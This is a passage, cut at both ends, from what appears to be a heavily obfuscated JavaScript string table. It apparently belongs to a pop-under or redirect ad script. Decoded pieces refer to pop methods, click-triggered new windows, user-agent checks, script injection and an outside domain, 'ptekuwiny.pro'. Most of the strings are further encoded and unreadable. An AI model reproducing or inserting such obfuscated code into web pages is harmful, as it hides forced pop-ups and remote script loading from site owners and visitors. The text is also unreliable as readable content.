6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x